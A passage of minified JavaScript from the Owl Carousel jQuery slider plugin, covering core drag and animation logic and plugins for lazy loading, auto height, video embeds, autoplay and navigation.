this._width-2*this.settings.stagePadding+this.settings.margin}},n.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},n.prototype.onThrottledResize=function(){e.clearTimeout(this.resizeTimer),this.resizeTimer=e.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},n.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},n.prototype.registerEventHandlers=function(){t.support.transition&&this.$stage.on(t.support.transition.end+".owl.core",t.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(e,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",t.proxy(this.onDragEnd,this)))},n.prototype.onDragStart=function(e){var s=null;3!==e.which&&(this.settings.marginMove?(s=this.$stage.css("margin-left").replace("px",""),s={x:s,y:0}):t.support.transform?(s=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),s={x:s[16===s.length?12:4],y:s[16===s.length?13:5]}):(s=this.$stage.position(),s={x:this.settings.rtl?s.left+this.$stage.width()-this.width()+this.settings.margin:s.left,y:s.top}),this.is("animating")&&(t.support.transform?this.animate(s.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===e.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=t(e.target),this._drag.stage.start=s,this._drag.stage.current=s,this._drag.pointer=this.pointer(e),t(i).on("mouseup.owl.core touchend.owl.core",t.proxy(this.onDragEnd,this)),t(i).one("mousemove.owl.core touchmove.owl.core",t.proxy(function(e){var s=this.difference(this._drag.pointer,this.pointer(e));t(i).on("mousemove.owl.core touchmove.owl.core",t.proxy(this.onDragMove,this)),Math.abs(s.x)<Math.abs(s.y)&&this.is("valid")||(e.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},n.prototype.onDragMove=function(t){var e=null,i=null,s=null,n=this.difference(this._drag.pointer,this.pointer(t)),o=this.difference(this._drag.stage.start,n);this.is("dragging")&&(t.preventDefault(),this.settings.loop?(e=this.coordinates(this.minimum()),i=this.coordinates(this.maximum()+1)-e,o.x=((o.x-e)%i+i)%i+e):(e=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),i=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),s=this.settings.pullDrag?-1*n.x/5:0,o.x=Math.max(Math.min(o.x,e+s),i+s)),this._drag.stage.current=o,this.animate(o.x))},n.prototype.onDragEnd=function(e){var s=this.difference(this._drag.pointer,this.pointer(e)),n=this._drag.stage.current,o=s.x>0^this.settings.rtl?"left":"right";if(t(i).off(".owl.core"),this.$element.removeClass(this.options.grabClass),0!==s.x&&this.is("dragging")||!this.is("valid")){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(n.x,0!==s.x?o:this._drag.direction)),this.invalidate("position");var r=!1;this.settings.loop||(r=0===this.current()?n.x>0:n.x<this.coordinates()[this._items.length-1]),this.settings.lightDrag&&!r||this.update(),this._drag.direction=o,(Math.abs(s.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})}this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},n.prototype.closest=function(e,i){var n=-1,o=30,r=this.width(),a=this.coordinates();return this.settings.freeDrag||t.each(a,t.proxy(function(t,h){return"left"===i&&e>h-o&&e<h+o?n=t:"right"===i&&e>h-r-o&&e<h-r+o?n=t+1:this.op(e,"<",h)&&this.op(e,">",a[t+1]!==s?a[t+1]:h-r)&&(n="left"===i?t+1:t),-1===n},this)),this.settings.loop||(this.op(e,">",a[this.minimum()])?n=e=this.minimum():this.op(e,"<",a[this.maximum()])&&(n=e=this.maximum())),n},n.prototype.animate=function(e){var i=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),i&&(this.enter("animating"),this.trigger("translate")),this.settings.marginMove?this.$stage.css({"margin-left":e+"px",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):t.support.transform3d&&t.support.transition?this.$stage.css({transform:"translate3d("+e+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):i?this.$stage.animate({left:e+"px"},this.speed(),this.settings.fallbackEasing,t.proxy(this.onTransitionEnd,this)):this.$stage.css({left:e+"px"})},n.prototype.is=function(t){return this._states.current[t]&&this._states.current[t]>0},n.prototype.current=function(t){if(t===s)return this._current;if(0===this._items.length)return s;if(t=this.normalize(t),this._current!==t){var e=this.trigger("change",{property:{name:"position",value:t}});e.data!==s&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},n.prototype.invalidate=function(e){return"string"===t.type(e)&&(this._invalidated[e]=!0,this.is("valid")&&this.leave("valid")),t.map(this._invalidated,function(t,e){return e})},n.prototype.reset=function(t){t=this.normalize(t),t!==s&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},n.prototype.normalize=function(t,e){var i=this._items.length,n=e?0:this._clones.length;return!this.isNumeric(t)||i<1?t=s:(t<0||t>=i+n)&&(t=((t-n/2)%i+i)%i+n/2),t},n.prototype.relative=function(t){return t-=this._clones.length/2,this.normalize(t,!0)},n.prototype.maximum=function(t){var e,i,s,n=this.settings,o=this._coordinates.length;if(n.loop)o=this._clones.length/2+this._items.length-1;else if(n.autoWidth||n.merge){if(e=this._items.length,e)for(i=this._items[--e].width(),s=this.$element.width();e--&&(i+=this._items[e].width()+this.settings.margin,!(i>s)););o=e+1}else o=n.center?this._items.length-1:this._items.length-n.items;return t&&(o-=this._clones.length/2),Math.max(o,0)},n.prototype.minimum=function(t){return t?0:this._clones.length/2},n.prototype.items=function(t){return t===s?this._items.slice():(t=this.normalize(t,!0),this._items[t])},n.prototype.mergers=function(t){return t===s?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},n.prototype.clones=function(e){var i=this._clones.length/2,n=i+this._items.length,o=function(t){return t%2==0?n+t/2:i-(t+1)/2};return e===s?t.map(this._clones,function(t,e){return o(e)}):t.map(this._clones,function(t,i){return t===e?o(i):null})},n.prototype.speed=function(t){return t!==s&&(this._speed=t),this._speed},n.prototype.coordinates=function(e){var i,n=1,o=e-1;return e===s?t.map(this._coordinates,t.proxy(function(t,e){return this.coordinates(e)},this)):(this.settings.center?(this.settings.rtl&&(n=-1,o=e+1),i=this._coordinates[e],i+=(this.width()-i+(this._coordinates[o]||0))/2*n):i=this._coordinates[o]||0,i=Math.ceil(i),i)},n.prototype.duration=function(t,e,i){return 0===i?0:Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)},n.prototype.to=function(t,e){var i=this.current(),s=null,n=t-this.relative(i),o=(n>0)-(n<0),r=this._items.length,a=this.minimum(),h=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(n)>r/2&&(n+=-1*o*r),t=i+n,s=((t-a)%r+r)%r+a,s!==t&&s-n<=h&&s-n>0&&(i=s-n,t=s,this.reset(i))):this.settings.rewind?(h+=1,t=(t%h+h)%h):t=Math.max(a,Math.min(h,t)),this.speed(this.duration(i,t,e)),this.current(t),this.isVisible()&&this.update()},n.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},n.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},n.prototype.onTransitionEnd=function(t){if(t!==s&&(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},n.prototype.viewport=function(){var s;return this.options.responsiveBaseElement!==e?s=t(this.options.responsiveBaseElement).width():e.innerWidth?s=e.innerWidth:i.documentElement&&i.documentElement.clientWidth?s=i.documentElement.clientWidth:console.warn("Can not detect viewport width."),s},n.prototype.replace=function(e){this.$stage.empty(),this._items=[],e&&(e=e instanceof jQuery?e:t(e)),this.settings.nestedItemSelector&&(e=e.find("."+this.settings.nestedItemSelector)),e.filter(function(){return 1===this.nodeType}).each(t.proxy(function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},n.prototype.add=function(e,i){var n=this.relative(this._current);i=i===s?this._items.length:this.normalize(i,!0),e=e instanceof jQuery?e:t(e),this.trigger("add",{content:e,position:i}),e=this.prepare(e),0===this._items.length||i===this._items.length?(0===this._items.length&&this.$stage.append(e),0!==this._items.length&&this._items[i-1].after(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[i].before(e),this._items.splice(i,0,e),this._mergers.splice(i,0,1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[n]&&this.reset(this._items[n].index()),this.invalidate("items"),this.trigger("added",{content:e,position:i})},n.prototype.remove=function(t){t=this.normalize(t,!0),t!==s&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},n.prototype.preloadAutoWidthImages=function(e){e.each(t.proxy(function(e,i){this.enter("pre-loading"),i=t(i),t(new Image).one("load",t.proxy(function(t){i.attr("src",t.target.src),i.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",i.attr("src")||i.attr("data-src")||i.attr("data-src-retina"))},this))},n.prototype.destroy=function(){for(var s in this.$element.off(".owl.core"),this.$stage.off(".owl.core"),t(i).off(".owl.core"),!1!==this.settings.responsive&&(e.clearTimeout(this.resizeTimer),this.off(e,"resize",this._handlers.onThrottledResize)),this._plugins)this._plugins[s].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},n.prototype.op=function(t,e,i){var s=this.settings.rtl;switch(e){case"<":return s?t>i:t<i;case">":return s?t<i:t>i;case">=":return s?t<=i:t>=i;case"<=":return s?t>=i:t<=i}},n.prototype.on=function(t,e,i,s){t.addEventListener?t.addEventListener(e,i,s):t.attachEvent&&t.attachEvent("on"+e,i)},n.prototype.off=function(t,e,i,s){t.removeEventListener?t.removeEventListener(e,i,s):t.detachEvent&&t.detachEvent("on"+e,i)},n.prototype.trigger=function(e,i,s,o,r){var a={item:{count:this._items.length,index:this.current()}},h=t.camelCase(t.grep(["on",e,s],function(t){return t}).join("-").toLowerCase()),l=t.Event([e,"owl",s||"carousel"].join(".").toLowerCase(),t.extend({relatedTarget:this},a,i));return this._supress[e]||(t.each(this._plugins,function(t,e){e.onTrigger&&e.onTrigger(l)}),this.register({type:n.Type.Event,name:e}),this.$element.trigger(l),this.settings&&"function"==typeof this.settings[h]&&this.settings[h].call(this,l)),l},n.prototype.enter=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy(function(t,e){this._states.current[e]===s&&(this._states.current[e]=0),this._states.current[e]++},this))},n.prototype.leave=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy(function(t,e){this._states.current[e]--},this))},n.prototype.register=function(e){if(e.type===n.Type.Event){if(t.event.special[e.name]||(t.event.special[e.name]={}),!t.event.special[e.name].owl){var i=t.event.special[e.name]._default;t.event.special[e.name]._default=function(t){return!i||!i.apply||t.namespace&&-1!==t.namespace.indexOf("owl")?t.namespace&&t.namespace.indexOf("owl")>-1:i.apply(this,arguments)},t.event.special[e.name].owl=!0}}else e.type===n.Type.State&&(this._states.tags[e.name]?this._states.tags[e.name]=this._states.tags[e.name].concat(e.tags):this._states.tags[e.name]=e.tags,this._states.tags[e.name]=t.grep(this._states.tags[e.name],t.proxy(function(i,s){return t.inArray(i,this._states.tags[e.name])===s},this)))},n.prototype.suppress=function(e){t.each(e,t.proxy(function(t,e){this._supress[e]=!0},this))},n.prototype.release=function(e){t.each(e,t.proxy(function(t,e){delete this._supress[e]},this))},n.prototype.pointer=function(t){var i={x:null,y:null};return t=t.originalEvent||t||e.event,t=t.touches&&t.touches.length?t.touches[0]:t.changedTouches&&t.changedTouches.length?t.changedTouches[0]:t,t.pageX?(i.x=t.pageX,i.y=t.pageY):(i.x=t.clientX,i.y=t.clientY),i},n.prototype.isNumeric=function(t){return!isNaN(parseFloat(t))},n.prototype.difference=function(t,e){return{x:t.x-e.x,y:t.y-e.y}},t.fn.owlCarousel=function(e){var i=Array.prototype.slice.call(arguments,1);return this.each(function(){var s=t(this),o=s.data("owl.carousel");o||(o=new n(this,"object"==typeof e&&e),s.data("owl.carousel",o),t.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(e,i){o.register({type:n.Type.Event,name:i}),o.$element.on(i+".owl.carousel.core",t.proxy(function(t){t.namespace&&t.relatedTarget!==this&&(this.suppress([i]),o[i].apply(this,[].slice.call(arguments,1)),this.release([i]))},o))})),"string"==typeof e&&"_"!==e.charAt(0)&&o[e].apply(o,i)})},t.fn.owlCarousel.Constructor=n})(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(e){this._core=e,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=t.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers)};n.Defaults={autoRefresh:!0,autoRefreshInterval:500},n.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=e.setInterval(t.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},n.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},n.prototype.destroy=function(){var t,i;for(t in e.clearInterval(this._interval),this._handlers)this._core.$element.off(t,this._handlers[t]);for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoRefresh=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(e){this._core=e,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":t.proxy(function(e){if(e.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(e.property&&"position"==e.property.name||"initialized"==e.type)){var i=this._core.settings,n=i.center&&Math.ceil(i.items/2)||i.items,o=i.center&&-1*n||0,r=(e.property&&e.property.value!==s?e.property.value:this._core.current())+o,a=this._core.clones().length,h=t.proxy(function(t,e){this.load(e)},this);for(i.lazyLoadEager>0&&(n+=i.lazyLoadEager,i.loop&&(r-=i.lazyLoadEager,n++));o++<n;)this.load(a/2+this._core.relative(r)),a&&t.each(this._core.clones(this._core.relative(r)),h),r++}},this)},this._core.options=t.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers)};n.Defaults={lazyLoad:!1,lazyLoadEager:0},n.prototype.load=function(i){var s=this._core.$stage.children().eq(i),n=s&&s.find(".owl-lazy");!n||t.inArray(s.get(0),this._loaded)>-1||(n.each(t.proxy(function(i,s){var n,o=t(s),r=e.devicePixelRatio>1&&o.attr("data-src-retina")||o.attr("data-src")||o.attr("data-srcset");this._core.trigger("load",{element:o,url:r},"lazy"),o.is("img")?o.one("load.owl.lazy",t.proxy(function(){o.css("opacity",1),this._core.trigger("loaded",{element:o,url:r},"lazy")},this)).attr("src",r):o.is("source")?o.one("load.owl.lazy",t.proxy(function(){this._core.trigger("loaded",{element:o,url:r},"lazy")},this)).attr("srcset",r):(n=new Image,n.onload=t.proxy(function(){o.css({"background-image":'url("'+r+'")',opacity:"1"}),this._core.trigger("loaded",{element:o,url:r},"lazy")},this),n.src=r)},this)),this._loaded.push(s.get(0)))},n.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Lazy=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(i){this._core=i,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&"position"===t.property.name&&this.update()},this),"loaded.owl.lazy":t.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=t.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var s=this;t(e).on("load",function(){s._core.settings.autoHeight&&s.update()}),t(e).resize(function(){s._core.settings.autoHeight&&(null!=s._intervalId&&clearTimeout(s._intervalId),s._intervalId=setTimeout(function(){s.update()},250))})};n.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},n.prototype.update=function(){var e=this._core._current,i=e+this._core.settings.items,s=this._core.settings.lazyLoad,n=this._core.$stage.children().toArray().slice(e,i),o=[],r=0;t.each(n,function(e,i){o.push(t(i).height())}),r=Math.max.apply(null,o),r<=1&&s&&this._previousHeight&&(r=this._previousHeight),this._previousHeight=r,this._core.$stage.parent().height(r).addClass(this._core.settings.autoHeightClass)},n.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoHeight=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(e){this._core=e,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":t.proxy(function(t){t.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.video&&this.isInFullScreen()&&t.preventDefault()},this),"refreshed.owl.carousel":t.proxy(function(t){t.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":t.proxy(function(t){t.namespace&&"position"===t.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":t.proxy(function(e){if(e.namespace){var i=t(e.content).find(".owl-video");i.length&&(i.css("display","none"),this.fetch(i,t(e.content)))}},this)},this._core.options=t.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",t.proxy(function(t){this.play(t)},this))};n.Defaults={video:!1,videoHeight:!1,videoWidth:!1},n.prototype.fetch=function(t,e){var i=t.attr("data-vimeo-id")?"vimeo":t.attr("data-vzaar-id")?"vzaar":"youtube",s=t.attr("data-vimeo-id")||t.attr("data-youtube-id")||t.attr("data-vzaar-id"),n=t.attr("data-width")||this._core.settings.videoWidth,o=t.attr("data-height")||this._core.settings.videoHeight,r=t.attr("href");if(!r)throw new Error("Missing video URL.");if(s=r.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),s[3].indexOf("youtu")>-1)i="youtube";else if(s[3].indexOf("vimeo")>-1)i="vimeo";else{if(!(s[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");i="vzaar"}s=s[6],this._videos[r]={type:i,id:s,width:n,height:o},e.attr("data-video",r),this.thumbnail(t,this._videos[r])},n.prototype.thumbnail=function(e,i){var s,n,o,r=i.width&&i.height?"width:"+i.width+"px;height:"+i.height+"px;":"",a=e.find("img"),h="src",l="",c=this._core.settings,p=function(i){n='<div class="owl-video-play-icon"></div>',s=c.lazyLoad?t("<div/>",{class:"owl-video-tn "+l,srcType:i}):t("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+i+")"}),e.after(s),e.after(n)};if(e.wrap(t("<div/>",{class:"owl-video-wrapper",style:r})),this._core.settings.lazyLoad&&(h="data-src",l="owl-lazy"),a.length)return p(a.attr(h)),a.remove(),!1;"youtube"===i.type?(o="//img.youtube.com/vi/"+i.id+"/hqdefault.jpg",p(o)):"vimeo"===i.type?t.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){o=t[0].thumbnail_large,p(o)}}):"vzaar"===i.type&&t.ajax({type:"GET",url:"//vzaar.com/api/videos/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){o=t.framegrab_url,p(o)}})},n.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},n.prototype.play=function(e){var i,s=t(e.target),n=s.closest("."+this._core.settings.itemClass),o=this._videos[n.attr("data-video")],r=o.width||"100%",a=o.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),n=this._core.items(this._core.relative(n.index())),this._core.reset(n.index()),i=t('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>'),i.attr("height",a),i.attr("width",r),"youtube"===o.type?i.attr("src","//www.youtube.com/embed/"+o.id+"?autoplay=1&rel=0&v="+o.id):"vimeo"===o.type?i.attr("src","//player.vimeo.com/video/"+o.id+"?autoplay=1"):"vzaar"===o.type&&i.attr("src","//view.vzaar.com/"+o.id+"/player?autoplay=true"),t(i).wrap('<div class="owl-video-frame" />').insertAfter(n.find(".owl-video")),this._playing=n.addClass("owl-video-playing"))},n.prototype.isInFullScreen=function(){var e=i.fullscreenElement||i.mozFullScreenElement||i.webkitFullscreenElement;return e&&t(e).parent().hasClass("owl-video-frame")},n.prototype.destroy=function(){var t,e;for(t in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Video=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(e){this.core=e,this.core.options=t.extend({},n.Defaults,this.core.options),
this.swapping=!0,this.previous=s,this.next=s,this.handlers={"change.owl.carousel":t.proxy(function(t){t.namespace&&"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":t.proxy(function(t){t.namespace&&(this.swapping="translated"==t.type)},this),"translate.owl.carousel":t.proxy(function(t){t.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};n.Defaults={animateOut:!1,animateIn:!1},n.prototype.swap=function(){if(1===this.core.settings.items&&t.support.animation&&t.support.transition){this.core.speed(0);var e,i=t.proxy(this.clear,this),s=this.core.$stage.children().eq(this.previous),n=this.core.$stage.children().eq(this.next),o=this.core.settings.animateIn,r=this.core.settings.animateOut;this.core.current()!==this.previous&&(r&&(e=this.core.coordinates(this.previous)-this.core.coordinates(this.next),s.one(t.support.animation.end,i).css({left:e+"px"}).addClass("animated owl-animated-out").addClass(r)),o&&n.one(t.support.animation.end,i).addClass("animated owl-animated-in").addClass(o))}},n.prototype.clear=function(e){t(e.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},n.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Animate=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(e){this._core=e,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":t.proxy(function(t){t.namespace&&"settings"===t.property.name?this._core.settings.autoplay?this.play():this.stop():t.namespace&&"position"===t.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":t.proxy(function(t,e,i){t.namespace&&this.play(e,i)},this),"stop.owl.autoplay":t.proxy(function(t){t.namespace&&this.stop()},this),"mouseover.owl.autoplay":t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":t.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=t.extend({},n.Defaults,this._core.options)};n.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},n.prototype._next=function(s){this._call=e.setTimeout(t.proxy(this._next,this,s),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||i.hidden||this._core.next(s||this._core.settings.autoplaySpeed)},n.prototype.read=function(){return(new Date).getTime()-this._time},n.prototype.play=function(i,s){var n;this._core.is("rotating")||this._core.enter("rotating"),i=i||this._core.settings.autoplayTimeout,n=Math.min(this._time%(this._timeout||i),i),this._paused?(this._time=this.read(),this._paused=!1):e.clearTimeout(this._call),this._time+=this.read()%i-n,this._timeout=i,this._call=e.setTimeout(t.proxy(this._next,this,s),i-n)},n.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,e.clearTimeout(this._call),this._core.leave("rotating"))},n.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,e.clearTimeout(this._call))},n.prototype.destroy=function(){var t,e;for(t in this.stop(),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.autoplay=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){"use strict";var n=function(e){this._core=e,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":t.proxy(function(e){e.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+t(e.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,0,this._templates.pop())},this),"remove.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,1)},this),"changed.owl.carousel":t.proxy(function(t){t.namespace&&"position"==t.property.name&&this.draw()},this),"initialized.owl.carousel":t.proxy(function(t){t.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":t.proxy(function(t){t.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=t.extend({},n.Defaults,this._core.options),this.$element.on(this._handlers)};n.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="presentation"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},n.prototype.initialize=function(){var e,i=this._core.settings;for(e in this._controls.$relative=(i.navContainer?t(i.navContainer):t("<div>").addClass(i.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=t("<"+i.navElement+">").addClass(i.navClass[0]).html(i.navText[0]).prependTo(this._controls.$relative).on("click",t.proxy(function(t){this.prev(i.navSpeed)},this)),this._controls.$next=t("<"+i.navElement+">").addClass(i.navClass[1]).html(i.navText[1]).appendTo(this._controls.$relative).on("click",t.proxy(function(t){this.next(i.navSpeed)},this)),i.dotsData||(this._templates=[t('<button role="button">').addClass(i.dotClass).append(t("<span>")).prop("outerHTML")]),this._controls.$absolute=(i.dotsContainer?t(i.dotsContainer):t("<div>").addClass(i.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",t.proxy(function(e){var 